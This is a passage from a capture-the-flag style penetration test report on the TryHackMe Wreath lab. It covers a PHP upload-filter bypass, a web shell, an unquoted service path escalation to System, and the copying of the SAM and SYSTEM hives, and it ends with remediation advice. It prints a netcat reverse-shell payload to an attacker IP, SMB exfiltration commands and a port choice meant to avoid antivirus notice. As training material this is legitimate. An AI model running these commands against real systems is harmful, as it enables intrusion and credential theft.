- The server must be told to disable the firewall on the port we want to use for the forward proxy (I will use port 30001):

- The server should then be told to listen on port 30001 for inbound connections:

- Next, on the attacking box we want to connect to the listening port, and forward all data to a proxy sitting on 30002:


- We then configure the web browser extension FoxyProxy to connect to this proxy:

- Finally, we can visit the website sitting on .100:

Examining the Web Server
Along with FoxyProxy, Wappalyzer is also a very useful browser extension which displays useful information about how a website is built. Running this extension on Thomas’s personal website, we see the following:

Analysing the Website’s Code
This website looks identical to the one on the .200 host. Thomas told us that he is “serving a website that’s pushed to my git server”. The .150 machine has a git server and this is most likely what he was referring to, so I downloaded the source code of his website.

Using the extractor tool from GitTools[10], I iterated through the commits of the git repository. Unfortunately, this tool does not list the commits by date, but this can be done manually by looking at the parent of each commit:

We see that the commit starting with 70dd does not have a parent, so this must be the oldest commit. The parent of 82df is 70dd, and the parent of 345a is 82df. This means that from youngest to oldest the commits are as follows:
- 345a
- 82df
- 70dd
We can examine the code from the most recent commit. Seeing as Wappanalyzer identified Thomas’s webpage as being run in PHP, it follows that there should likely be an index.php file.

Taking a look at the file, there seems to be an upload feature that redirects uploaded files to a directory called uploads/..
The filter checks if a file is an image based on its size and if a file ends with a valid extension. We can see that the allowed extensions are jpg, jpeg, png, and gif, so I examined how the webpage identifies the extension:

The explode function splits a string into an array based on a specified parameter. In the code, it is set to split based on the period character and grabs the string at index one (note that this is the second element in the array, as the first element is at index zero). It then compares this string with one of the allowed extensions. The problem with this is that upon uploading a file called reverse-shell.jpg.php, the code will split the file as follows:
[‘reverse-shell’,’jpg’,’php’]
Then, the string in the first index (jpg) will be compared. Thus, we have bypassed the first filter. The second filter (i.e. the image size check) can also be bypassed[11]. We can add a comment to an image with malicious php code, and if the server executes our image as php, then our malicious code will work as a web shell.


A basic HTTP authentication is required to access the /resources directory, but we cracked Thomas’s hash before, so it is likely that Thomas reused this password for authentication to his web server. We can guess that the username is Thomas, or other variations of his name, and we get into the upload page (it turns out that the username was indeed Thomas).
Reverse Shell
I then uploaded the malicious image file (0xd4y-image.jpg.php):


Visiting the uploaded script on resources/uploads/0xd4y-image.jpg.php reveals that it got successfully uploaded. To test if the image successfully is getting executed as php, I gave the command of whoami to the parameter cmd.

And the php web shell works! The next step is to get a reverse shell. After identifying the target as a 64 bit machine by using systeminfo, I uploaded a 64bit netcat binary[12] and called it 0xd4y-nc.exe. I then set up an HTTP server on my local box with python and downloaded the binary onto the system with curl. To get a reverse shell, I used a simple nc reverse shell payload: powershell.exe%20C:xampphtdocsresourcesuploads0xd4y-nc.exe%2010.50.112.6%20443%20-e%20cmd.exe
Note how I used port 443 for the reverse shell, as this port tends to be treated as unsuspicious by AV. In contrast, using port 1337 or port 9001 seems very suspicious (but in this case it works anyways).
Privilege Escalation to System
Searching for Misconfigurations
Enumerating the privileges of our compromised user, we don’t see anything too out of the ordinary.

However, this user does have the SeImpersonatePrivilege which could potentially be vulnerable to exploits such as Juicy Potato[13] (note that even though this is a 2019 Windows system rather than 2016, there have been some exploitations of this privilege in later versions[14]).
I ignored this potential privilege escalation vector due to its greater complexity, and I enumerated the services for a potential vulnerability to an unquoted service path attack.
Unquoted Service Path Attack
It’s likely that the default Windows paths will not be vulnerable to this sort of attack, so I focused on services that were not in C:Windows.


As it turned out, there was a service that contained an unquoted path called SystemExplorerHelpService.
How an Unquoted Service Path Attack Works
Due to there not being quotes around the path to this service, Windows does not know where to execute the desired binary. Seeing as the path for this vulnerable service is C:Program Files (x86)System ExplorerSystem ExplorerserviceSystemExplorerService64.exe, Windows will check for a binary in the following order[15]:
- C:Program.exe
- C:Program Files (x86)System.exe
- C:Program Files (x86)System ExplorerSystem.exe
- C:Program Files (x86)System ExplorerSystem Explorerservice.exe
- C:Program Files (x86)System ExplorerSystem ExplorerserviceSystemExplorerService64.exe
It is highly unlikely that the compromised user has write access to C:Program Files(x86), but it is probable that the user can write to C:Program Files(x86)System Explorer. Therefore, we can create a malicious binary called System.exe in the appropriate path, and it will get executed.
Creating a Malicious Binary
Checking to see if this service is running as System revealed that it is!
This seemed like a good vector for privilege escalation, however, I understood that I would be lucky if the compromised user had permissions to edit this service.


Seeing as we are part of the BUILTINUsers group, we have FullControl to this service! The System Explorer executable can therefore be replaced by whatever we would like. I created a program in C# called malicious.cs that returns a reverse shell.

Following the creation of the script, I compiled this program with mcs, a C# compiler:

After compiling the program, I renamed malicious.exe to System.exe. Seeing as System is running the service we are trying to hijack, it follows that we should get a reverse shell as System when restarting the service. After downloading the binary to the target, I copied it over to the C:Program Files (x86)System Explorer directory.

With the malicious binary in place, I set up a netcat listener on port 443 (as specified in the C# code) before restarting the service:

Typing sc stop SystemExplorerHelpService (to stop the service) and sc start SystemExplorerHelpService (to start the service) resulted in a reverse shell as System:
Data Exfiltration
Now, with a reverse shell as System, we can extract the stored credentials on this system. Mimikatz cannot be used as Antivirus is installed on this machine. However, because we are System, we can copy the SAM and SYSTEM files and locally extract the stored hashes. I set up an SMB server on my machine to download the files with sudo impacket-smbserver share . -smb2support -username 0xd4y -password pass and transferred the SAM and SYSTEM hives as follows:


Note that we received the NTLMV2 hash of our created SMB user. Cracking this hash reveals that the password of 0xd4y is pass.
On the reverse shell, I typed copy HKLMSYSTEM 10.50.112.6shareSYSTEM, and
copy HKLMSAM 10.50.112.6shareSAM


Now with the sensitive SAM and SYSTEM hives on my local system, I was able to extract all hashes using the impacket-secretsdump tool.
Cleanup
After fully compromising the Wreath Network, I deleted all the binaries that I downloaded (namely 0xd4y-socat, 0xd4y-nc.exe, System.exe, and exploit-0xd4y.php). Though the removal of these binaries allowed for a stealthier compromise, the attacks conducted in this report were not meant to be particularly stealthy. Many binaries used were not obfuscated, and file transfers were conducted over SMB and HTTP rather than HTTPS.
Conclusion
The attack surface of a web server is much bigger than most other services. It is essential to be wary of which services are running as a privileged user. There was no need for local privilege escalation in two out of three compromised machines during this penetration test. If possible, it should be refrained from using root to run services unless it is absolutely necessary. This will cause a greater difficulty for an attacker to attain root access on a system, and will greatly mitigate the potential damage in case of a breach.
The client had multiple critical vulnerabilities in his network. The specific remediations for patching the vulnerabilities outlined in this report are as follows:
-
Install the latest software for all running services, even if a system is only running on an internal network with no outside internet access
-
The first and second compromised machines had old software with critical vulnerabilities which can be easily patched by updating the software
-
Refrain from using root to run any services unless it is absolutely necessary
-
This note is especially true for web servers as they have a large attack surface. It is recommend to create a low-privileged user specifically for the purpose of running a web service
-
Never reuse passwords
-
A cracked password from the second compromised machine was reused for accessing a webpage on the third machine
-
Be mindful of potential misconfigurations.
- The privilege escalation on the client’s personal computer was possible due to a misconfiguration of a service running as System
-
The compromised low-privileged user was able to configure services despite not being part of the Administrators group
-
Filters in code should be meticulously analyzed
- Code for uploading files on the website of the third machine did not successfully filter potentially malicious files
The goals of this penetration test were met. As requested by the client, I was able to successfully compromise the Wreath network with root access on all three systems. The client is highly encouraged to patch his systems with the aforementioned remediations as soon as possible.
[1] https://tryhackme.com/room/wreath
[2] https://httpd.apache.org/docs/2.4/vhosts/details.html
[3] https://nvd.nist.gov/vuln/detail/CVE-2019-15107
[4] https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap
[5] https://owasp.org/www-chapter-ghana/assets/slides/OWASP_Gitstack_Presentation.pdf
[6] https://github.com/samratashok/nishang
[7] https://0xd4y.com/Writeups/HackTheBox/Bastion%20Writeup.pdf
[8] This website can be particularly fast in cracking unsalted hashes because it uses a rainbow table.
[9] https://www.youtube.com/watch?v=cBXdoIuLzmA&ab_channel=1ENews
[10] https://github.com/internetwache/GitTools
[11] https://vulp3cula.gitbook.io/hackers-grimoire/exploitation/web-application/file-upload-bypass
[12] https://github.com/int0x33/nc.exe/
[13] https://github.com/ohpe/juicy-potato
[14] https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/
[15] https://gracefulsecurity.com/privesc-unquoted-service-path/